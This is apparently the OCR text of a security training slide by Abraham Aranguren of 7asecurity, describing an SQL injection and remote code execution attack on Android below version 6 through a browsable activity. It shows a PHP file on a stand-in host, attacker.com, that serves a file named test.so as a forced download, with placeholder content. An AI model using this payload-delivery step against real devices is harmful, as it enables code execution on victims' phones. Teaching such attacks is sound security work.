 Attack: SQLi + RCE via browsable activity
Attack Variant 2: Malicious website attack (works on Android < 6)
Abraham Aranguren
File 1:
http://attacker.com/a.php
Contents:
<?php
header("Content-Type: application/octet-stream");
header('Content-Disposition: attachment; filename="test.so"');
echo str_repeat('A', 40);
+ 7asecurity.com
7A
SECURITY
03:26:13